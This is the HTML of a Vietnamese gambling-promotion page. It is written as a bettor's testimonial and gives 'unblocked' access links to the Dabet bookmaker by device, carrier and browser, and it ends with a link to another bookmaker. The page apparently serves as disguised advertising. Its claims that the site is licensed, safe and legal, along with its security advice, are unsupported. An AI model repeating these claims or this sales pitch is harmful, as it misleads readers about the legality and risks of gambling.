				<img decoding="async" width="310" height="216" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20310%20216%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/33-2.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/03/33-2.png 310w, https://dabet.health/wp-content/uploads/2023/03/33-2-300x209.png 300w" sizes="auto, (max-width: 310px) 100vw, 310px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<p>Table game</p>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	

	<div id="col-1702120656" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			
	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="##"  >			<div class="" >
				<img decoding="async" width="310" height="216" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20310%20216%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/03/44-1.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/03/44-1.png 310w, https://dabet.health/wp-content/uploads/2023/03/44-1-300x209.png 300w" sizes="auto, (max-width: 310px) 100vw, 310px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<p>Lô đề</p>
			</div>
		</div>
	</div>
	
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1005831309 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(13, 13, 21);
}
#section_1005831309 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1005831309 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_860305293">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1601405295">

	<div id="col-1201193694" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div id="text-2511368193" class="text box__content__home3">
		
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet không bị chặn: <span style="font-size: 130%; color: #ff0000;">tại đây</span></strong></span></h2>
<p><a href="https://dabet.health/" target="_blank" rel="noopener"><strong>DABET</strong></a> &#8211; Chắc hẳn các bác đã nghe nhiều về <strong>nhà cái</strong> <strong>Dabet</strong>, có anh em vào chiến cùng tôi, có anh em thì còn ngoài cuộc chơi. Tôi tham gia trang này nhờ sự giới thiệu từ một người bạn, thấy nó rất hào hứng sẻ chia và kéo tôi vào cùng.</p>
<p>Nhưng với sự dày dặn của bản thân, cũng đi vào thị trường cá cược từ lâu, kinh qua bao nhiêu <strong>nhà cái</strong> khác nhau nên việc thấy một cái tên mới xuất hiện còn hoài nghi lắm. Thời gian dài, gặp lại, nó vẫn còn vui vẻ như thuở mới đầu và đã trở thành một thành viên VIP của <strong>Dabet</strong>. Lúc này, bản thân tôi mới suy nghĩ lại.</p>
<h2><span style="color: #f99b1c;"><strong>Giới thiệu sơ qua về nhà cái Dabet</strong></span></h2>
<p>Tìm hiểu kỹ hơn về nhà cái <strong>Dabet</strong>, chính tôi cũng thấy ngạc nhiên. Cổng game này sở hữu giao diện khoa học, trình bày rõ ràng, chi tiết. Tại đậy, anh em có thể thỏa sức tham gia cá cược thể thao, e-sport, live casino, bắn cá, game bài, Jackpots, nổ hũ, lô đề,… Địa chỉ xanh chín hàng đầu 2023 này với các chương trình khuyến mãi hot, lên đến 100% cùng tỷ lệ trả thưởng cao.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet trên các hệ điều hành</strong></span></h2>
<p>Search tên nhà cái này trên các công cụ tìm kiếm thì sẽ thấy hơn 1 triệu kết quả xuất hiện. Điều này cho thấy tỷ lệ đọc và truy cập nhà cái này này rất nhiều. Anh em nếu không chú ý cẩn thận, có thể bị rơi vào sự lừa lọc tinh xảo của đám người xấu. Với kinh nghiệm của một “kỳ cựu viên” đã tham gia nhà cái này bao lâu nay, tôi sẽ chỉ cho các bác những đường link chính xác nhất.</p>
<h3><span style="color: #f99b1c;"><strong>Link vào Dabet trên iOS</strong></span></h3>
<p>Link truy cập Dabet uy tín bằng điện thoại iOS hiện nay tại đây.</p>
<p><img decoding="async" class="lazy-load size-full wp-image-884 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20508%20637%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-hdh-ios.png" alt="" width="508" height="637" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-hdh-ios.png 508w, https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-hdh-ios-239x300.png 239w" sizes="auto, (max-width: 508px) 100vw, 508px" /></p>
<p style="text-align: center;"><em>Link truy cập nhà cái Dabet từ hệ điều hành iOS.</em></p>
<p>Giao diện tương thích với thống smartphone nhỏ gọn, các bác thấy lướt êm tay, nhanh nhạy. Dù nhỏ hơn rất nhiều so với PC nhưng màn hình vẫn được trình bày đầy đủ, khoa học. Tải iOS giúp anh em dễ dàng tham gia mọi lúc mọi nơi. Tôi thấy hình như Dabet không yêu cầu cấu hình nào cho website của mình, như tôi đang dùng hệ điều hành iOS cũ vẫn sử dụng mượt mà.</p>
<h3><span style="color: #f99b1c;"><strong>Link vào </strong><strong>Dabet trên Android</strong></span></h3>
<p>Link truy cập Dabet chính thức qua hệ điều hành Android tại đây. <img decoding="async" class="lazy-load size-full wp-image-885 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20514%20614%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-hdh-android.png" alt="" width="514" height="614" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-hdh-android.png 514w, https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-hdh-android-251x300.png 251w" sizes="auto, (max-width: 514px) 100vw, 514px" /></p>
<p style="text-align: center;"><em>Link truy cập từ Android uy tín, an toàn.</em></p>
<p>Các bác sẽ click vào đường link chính thức tôi dẫn trên đây, chỉ mất một vài giây để giao diện trang web Dabet được hiển thị. Tại đây, anh em có thể dễ dàng đăng ký tài khoản, tham gia cá cược, lưu mật khẩu, tên đăng nhập để thoải mái sử dụng cho lần sau. Đặc biệt, việc chơi trên website như thế này không tốn dung lượng máy của anh em.</p>
<h3><span style="color: #f99b1c;"><strong>Link vào </strong><strong>Dabet trên APK</strong></span></h3>
<p>Đường link download Dabet APK cho anh em tại đây. <img decoding="async" class="lazy-load aligncenter wp-image-886" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20774%20447%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-apk.png" alt="" width="774" height="447" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-apk.png 974w, https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-apk-300x173.png 300w, https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-apk-768x443.png 768w" sizes="auto, (max-width: 774px) 100vw, 774px" /></p>
<p style="text-align: center;"><em>Dabet app APK theo dõi thể thao chất lượng.</em></p>
<p>Phần mềm được thiết kế dành riêng cho người hâm mộ bóng đá tại nhà cái Dabet. Các bác dễ dàng tải xuống app, thuận tiện xem các trận đấu và bình luận hay cùng anh em khác trao đổi. Không ở đâu giao tiếp với nhiều người cùng niềm đam mê như vậy đâu. Tôi đã thử và khá ghiền cái tính năng này, kết bạn được nhiều anh em ngoài đời, các bác có thể gặp tôi ở đâu đó trong đây.</p>
<h3><span style="color: #f99b1c;"><strong>Link vào Dabet trên PC</strong></span></h3>
<p>Đương nhiên, link truy cập Dabet tại PC, máy tính tại đây. <img decoding="async" class="lazy-load aligncenter wp-image-887" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20774%20361%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-pc.png" alt="" width="774" height="361" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-pc.png 974w, https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-pc-300x140.png 300w, https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-pc-768x358.png 768w" sizes="auto, (max-width: 774px) 100vw, 774px" /></p>
<p style="text-align: center;"><em>Dabet trên PC, giao diện rộng rãi, thoải mái lướt web.</em></p>
<p>Ưu điểm mà tôi đánh giá cao hơn cả khi theo dõi và tham gia cá cược <a href="https://dabet.health/" target="_blank" rel="noopener"><strong>nhà cái Dabet</strong></a> trên PC là sự tiện lợi, thoải mái, màn hình to rộng. Các chỉ số nhảy, cập nhật nhanh chóng, các bác chắc cũng có cảm nhận giống tôi. Đương nhiên, sử dụng PC thì khó mà đi xa, nhưng vậy cũng quá đủ cho một nhà cái xanh chín rồi. Ở nhà thì chơi PC là hợp lý nhất rồi.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet trên các thiết bị</strong></span></h2>
<p>Ngoài việc dễ dàng truy cập từ các nền tảng khác nhau thì anh em cũng vào nhà cái Dabet thì nhiều thiết bị từ các hãng lớn. Tôi đang xài iPhone, việc truy cập vào nhà cái này chẳng có khó khăn gì mà cực kỳ trơn tru. Đồng thời, em cũng test cho các bác ở cả Samsung và Oppo rồi, không cần lo lắng gì cả.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet trên </strong><strong>iPhone</strong></span></h2>
<p>Link truy cập nhà cái Dabet, trang chính thức tại đây. <img decoding="async" class="lazy-load aligncenter wp-image-888" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20574%20465%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/giao-dien-dabet-tren-iphone.png" alt="" width="574" height="465" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/giao-dien-dabet-tren-iphone.png 974w, https://dabet.health/wp-content/uploads/2023/12/giao-dien-dabet-tren-iphone-300x243.png 300w, https://dabet.health/wp-content/uploads/2023/12/giao-dien-dabet-tren-iphone-768x622.png 768w" sizes="auto, (max-width: 574px) 100vw, 574px" /></p>
<p style="text-align: center;"><em>Giao diện chính thức Dabet trên iPhone.</em></p>
<p>Copy đường <strong>link vào DABET</strong> này, vào ngay Safari và dán vào, sẽ dẫn anh em tới một “thiên đường trong mơ”. Trang web được hiển thị đầy đủ, chính xác, lướt xuống dưới, các bác sẽ thấy các thông tin support, khung chat liên hệ khi cần, cực kỳ tiện lợi. Các đơn vị bảo trợ, bảo đảm bảo mật và dòng cam kết hợp pháp, cấp phép bởi các cơ quan có thẩm quyền.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet </strong><strong>Samsung</strong></span></h2>
<p>Với anh em nhà Samsung thì có thể vào nhà cái Dabet, với đường link tại đây. <img decoding="async" class="lazy-load aligncenter wp-image-889" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20774%20453%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-samsung.png" alt="" width="774" height="453" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-samsung.png 974w, https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-samsung-300x176.png 300w, https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-samsung-768x449.png 768w" sizes="auto, (max-width: 774px) 100vw, 774px" /></p>
<p style="text-align: center;"><em>Truy cập link Dabet chính thống từ các thiết bị Samsung.</em></p>
<p>Đường link vào <strong>đăng ký DABET</strong> từ điện thoại Samsung thì các bác đừng lo lắng, vì em đã test thử hết rồi. Dù là dòng điện thoại nào, cả mấy đời mới như Z Flip, Z Fold hay các đời cũ như Galaxy A, S, M đều chạy vù vù. Do anh em không cần tải về, nên không tốn bất cứ dung lượng dự trữ nào, cứ trực tiếp lên website mà chơi và giành giải thưởng thôi.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet trên </strong><strong>Oppo</strong></span></h2>
<p>Đường link tại đây là dành cho anh em Oppo, các bác cứ thoải mái truy cập. <img decoding="async" class="lazy-load aligncenter wp-image-890" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20574%20390%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-oppo.png" alt="" width="574" height="390" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-oppo.png 974w, https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-oppo-300x204.png 300w, https://dabet.health/wp-content/uploads/2023/12/dang-nhap-dabet-tren-dien-thoai-oppo-768x522.png 768w" sizes="auto, (max-width: 574px) 100vw, 574px" /></p>
<p style="text-align: center;"><em>Click đường link chính gốc Dabet trên điện thoại Oppo.</em></p>
<p>Sau khi đăng ký tài khoản rồi thì anh em có thể thoải mái vào bằng bất kỳ điện thoại nào, dòng Oppo nào. Tuy nhiên, theo tôi thì chỉ nên sử dụng một chiếc cố định thôi, vì nếu có gặp bất cứ trục trặc nào về tài khoản, anh em còn được hỗ trợ chính chủ ngay. Đồng thời, việc này cũng giúp các bác bảo mật tài khoản tốt hơn, hạn chế việc bị kẻ xấu xâm nhập.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet trên các mạng</strong></span></h2>
<p>Anh em không nên dùng wifi chung, công cộng để chơi cá cược tại nhà cái <strong>Dabet</strong>. Đây là một “luật bất thành văn”, điều cấm kỵ bao năm tôi được anh em trong nghề chỉ giáo.</p>
<p>Việc sử dụng wifi chung sẽ khiến thông tin, tài khoản không đảm bảo việc bảo mật. Có nhiều anh em đã bị đánh cắp tài khoản hay truy cập trúng vào các địa chỉ giả mạo. Để chơi tại nhà cái <strong>DABET</strong> thì các bác nên truy cập vào các nhà mạng an toàn, nơi cung cấp wifi mà mình biết, tin tưởng.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet mạng </strong><strong>Viettel</strong></span></h2>
<p><img decoding="async" class="lazy-load aligncenter wp-image-891" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20643%20322%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-viettel.png" alt="" width="643" height="322" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-viettel.png 943w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-viettel-300x150.png 300w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-viettel-768x384.png 768w" sizes="auto, (max-width: 643px) 100vw, 643px" /></p>
<p style="text-align: center;"><em>Vào chơi cá cược Dabet từ nhà mạng Viettel.</em></p>
<p>Mạng phổ biến hiện nay ở nước ta là dùng Viettel, anh em có thể đăng ký các gói wifi tháng, 3G, 4G đều được. Tùy vào thời gian các bác muốn đăng ký, thì chọn gói cước phù hợp.</p>
<p>Nhà mạng này khá ổn định, kể cả khi đi du lịch trong các khu vực rừng núi hay xa trung tâm, em vẫn truy cập chơi tại Dabet mượt mà, anh em nên ưu tiên lựa chọn. Kết nối wifi hoặc bật mạng 3G, 4G di động lên, truy cập nhà cái <strong>Dabet</strong> tại đây.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet mạng </strong><strong>Mobi</strong></span></h2>
<p><img decoding="async" class="lazy-load aligncenter wp-image-892" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20574%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-mobi.png" alt="" width="574" height="313" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-mobi.png 974w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-mobi-300x164.png 300w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-mobi-768x419.png 768w" sizes="auto, (max-width: 574px) 100vw, 574px" /></p>
<p style="text-align: center;"><em>Sử dụng mạng Mobi, truy cập Dabet chơi cá cược hấp dẫn.</em></p>
<p>Ngoài nhà mạng Viettel thì nhà mạng Mobiphone cũng được anh em trong “ngành” lựa chọn nhiều. Thường nhiều bác sở hữu điện thoại có 1 sim Viettel vs 1 sim Mobi trong máy cho tiện việc sử dụng và truy cập internet. Các gói cước đều tốc độ cao, lượt Dabet, đăng nhập, đặt cược, theo dõi các trận đấu trơn tru, không gặp tình trạng giật lag, hay ngắt kết nối giữa chừng. Truy cập nhà cái Dabet, qua mạng Mobi cùng đường link chính thức tại đây.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet mạng </strong><strong>Vina</strong></span></h2>
<p><img decoding="async" class="lazy-load aligncenter wp-image-893" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20674%20383%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-vina.png" alt="" width="674" height="383" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-vina.png 974w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-vina-300x171.png 300w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-vina-768x437.png 768w" sizes="auto, (max-width: 674px) 100vw, 674px" /></p>
<p style="text-align: center;"><em>Chơi cá cược bóng đá tại Dabet, bật mạng Vina.</em></p>
<p>Truy cập nhà cái Dabet qua mạng Vina cũng không phải quá xa lạ. Cước phí rõ ràng, có nhiều gói cho anh em lựa chọn. Tốc độ truy cập cao, đường truyền khá ổn định, các bác đã vào “game” là sẽ không thể thoát ra được. Tuy nhiên, so với Mobi thì nhà mạng này đang có giá cao hơn, một số anh em cũng chia sẻ là các vùng xa xôi khó kết nối ổn định được. Kết nối mạng Vinaphone, truy cập nhà cái Dabet qua đường link tại đây.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet mạng </strong><strong>FPT</strong></span></h2>
<p><img decoding="async" class="lazy-load aligncenter wp-image-894" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20774%20370%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fpt.png" alt="" width="774" height="370" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fpt.png 974w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fpt-300x144.png 300w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fpt-768x367.png 768w" sizes="auto, (max-width: 774px) 100vw, 774px" /></p>
<p style="text-align: center;"><em>Chơi cá cược đa dạng thể loại, hình thức tại Dabet.</em></p>
<p>Truy cập Dabet từ nhà mạng, wifi của FPT cũng khá phổ biến hiện nay. Gói cước khởi điểm chỉ khoảng 200.000 VNĐ, hợp túi tiền cho nhiều anh em. Tốc độ đường truyền có độ ổn định, dù ở bất cứ đâu, kể cả các yếu tố thời tiết. Các bác trong ngày mưa gió, mà ở nhà cùng giải trí với Dabet thì còn gì bằng. Ngoài cáp quang Viettel thì các bác cũng có thể lựa chọn nhà mạng FPT nếu thấy phù hợp nhu cầu. Truy cập nhà mạng FPT, click vào đường link chính thức của nhà cái Dabet tại đây.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet mạng </strong><strong>Vietnamobile</strong></span></h2>
<p><img decoding="async" class="lazy-load size-large wp-image-896 aligncenter" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20610%20407%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/nha-mang-vietnamobile-tai-dabet.png" alt="" width="610" height="407" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/nha-mang-vietnamobile-tai-dabet.png 610w, https://dabet.health/wp-content/uploads/2023/12/nha-mang-vietnamobile-tai-dabet-300x200.png 300w" sizes="auto, (max-width: 610px) 100vw, 610px" /></p>
<p style="text-align: center;"><em>Bật mạng Vietnamobile, chiến Dabet mỗi ngày.</em></p>
<p>Nhà mạng này được mệnh danh là “Thánh sim 4G”, do vậy anh em thoải mái truy cập khi đăng ký thành công. Tốc độ tải tối đa 1 – 1.5Gb/giây, kết nối thời gian thực nhanh, download dễ dàng. Tuy vẫn có phần lép vế hơn các ông lớn ở trên, nhưng nếu chưa muốn đầu tư quá nhiều, anh em mới đang tập tành chơi thì tôi khuyên nên tham gia nhà mạng này. Link truy cập nhà cái Dabet từ nhà mạng Vietnamobile tại đây.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet qua các trình duyệt</strong></span></h2>
<p>Ngoài việc nhà cái qua các nhà mạng, thiết bị, hệ điều hành thì nhiều anh em cũng thắc mắc việc truy cập Dabet từ các trình duyệt có khác nhau hay không. Thực ra về bản chất thì việc này không có gì chênh lệch nhiều. Các bác có thể hôm nay vào bằng Google, hôm sau vào từ Safari, từ Firefox,… đều được. Tuy nhiên, tôi vẫn khuyên anh em là chỉ nên dùng một trình duyệt nhất định, để lưu trữ và đảm bảo độ bảo mật hơn cho tài khoản.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet qua </strong><strong>Google Chrome</strong></span></h2>
<p><img decoding="async" class="lazy-load aligncenter wp-image-897" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20774%20393%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-gg-chorme.png" alt="" width="774" height="393" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-gg-chorme.png 974w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-gg-chorme-300x152.png 300w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-gg-chorme-768x390.png 768w" sizes="auto, (max-width: 774px) 100vw, 774px" /></p>
<p style="text-align: center;"><em>Truy cập Dabet từ trình duyệt Google Chrome giao diện như trên.</em></p>
<p>Google có lẽ là trình duyệt được sử dụng để đăng ký tài khoản Dabet nhiều nhất. Đường link truy cập thì anh em search trên thanh tìm kiếm cũng hiển thị ra cả ngàn.</p>
<p>Điều này chứng tử sức hấp dẫn mãnh liệt của nhà cái. Nhưng không phải cái nào cũng nên click vào đâu nha các bác. Có đường link có kẻ gian giả mạo, nhìn rất giống nhưng lấy cắp thông tin và tài sản của anh em. Các bác nên click vào đường link chính thức từ nhà cái Dabet tại đây.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet qua </strong><strong>Firefox</strong></span></h2>
<p><img decoding="async" class="lazy-load aligncenter wp-image-898" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20772%20387%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fire-fox.png" alt="" width="772" height="387" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fire-fox.png 972w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fire-fox-300x150.png 300w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-fire-fox-768x385.png 768w" sizes="auto, (max-width: 772px) 100vw, 772px" /></p>
<p style="text-align: center;"><em>Giao diện chính thức khi vào link Dabet từ Firefox.</em></p>
<p><strong>Dabet</strong> được thiết kế tương thích, hoạt động mạnh mẽ trên hầu hết các trình duyệt. Nếu anh em bị chặn ở một số nền tảng khác thì có thể thử truy cập bằng Firefox, đường link mượt mà liền.</p>
<p>Đây là trình duyệt an toàn nhất và nhanh nhất cho anh em cá cược. Tuy nhiên, các bác chỉ nên chơi <strong>Dabet</strong> tại Firefox trên PC thôi còn điện thoại thì còn nhiều lúc không hiển thị chính xác. Link truy cập <strong>Dabet</strong> chính xác, uy tín cho các anh em “đồng môn” tại đây.</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet qua </strong><strong>Safari</strong></span></h2>
<p><img decoding="async" class="lazy-load aligncenter wp-image-899" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20668%20520%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-safari.png" alt="" width="668" height="520" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-safari.png 968w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-safari-300x234.png 300w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-safari-768x598.png 768w" sizes="auto, (max-width: 668px) 100vw, 668px" /></p>
<p style="text-align: center;"><em>Truy cập Safari, tìm kiếm link Dabet chính thống.</em></p>
<p>Nhà cái Dabet truy cập qua Safari cực kỳ đơn giản, chỉ việc copy link vào ô tìm kiếm. Chỉ mất vài giây để trình duyệt dẫn anh em tới trang web chính thức. Tại đây, các bác thoải mái đặt cược, nạp, rút tiền, mà không cần lo lắng về tính năng bảo mật. Từ trước tới nay, nếu dùng iPhone thì việc truy cập bằng Safari với tôi là điều cần thiết. Link truy cập dành cho các bác ở đây nhé!</p>
<h2><span style="color: #f99b1c;"><strong>Link vào nhà cái Dabet qua </strong><strong>IE &#8211; Internet Explorer</strong></span></h2>
<p><img decoding="async" class="lazy-load aligncenter wp-image-900" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20668%20339%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-ie.png" alt="" width="668" height="339" srcset="" data-srcset="https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-ie.png 968w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-ie-300x152.png 300w, https://dabet.health/wp-content/uploads/2023/12/link-vao-dabet-ie-768x390.png 768w" sizes="auto, (max-width: 668px) 100vw, 668px" /></p>
<p style="text-align: center;"><em>Chơi cá cược tại Dabet qua IE.</em></p>
<p>Ngoài Google, Firefox, thì các bác cũng có thể truy cập nhà cái Dabet qua IE. Hầu như các máy tính hiện nay đều mặc định có trình duyệt này. Khả năng bảo vệ tài khoản của IE được anh em cá cược đánh giá cao, thoải mái lướt web mượt mà, không bị gián đoạn. Độ bảo mật tốt, nên các bác nên lưu ý lựa chọn để truy cập chơi mặc định.</p>
<p>Các link truy cập nhà cái uy tín <strong>Dabet</strong> trên đây đều là link chính thức, an toàn của địa chỉ cá cược. Anh em vào kết bạn với tôi và cùng trải nghiệm, “đồng môn” nếu có bí quyết cùng nhau chia sẻ, thảo luận để “ăn sạch” nhà cái nhé các bác</p>
<blockquote><p><a href="https://big88.com/" target="_blank" rel="noopener"><strong>BIG88</strong></a> 🎖️ Trang Chủ Chính Thức Nhà Cái Cá Cược Top #1</p></blockquote>
			</div>
	
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_860305293 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(13, 13, 21);
}
#section_860305293 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_860305293 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

		
</div>



</main>

<footer id="footer" class="footer-wrapper">

		<section class="section section__fcb88" id="section_1021156083">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row center__row"  id="row-1552176741">


	<div id="col-1796544100" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

     <h3 class="title__heding">Dabet Hỗ trợ khách hàng 24/7     	<span></span>
     </h3>
     

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://dabet.health"  >
						<span class="ux-menu-link__text">
				Chat trực tiếp			</span>
		</a>
	</div>
	

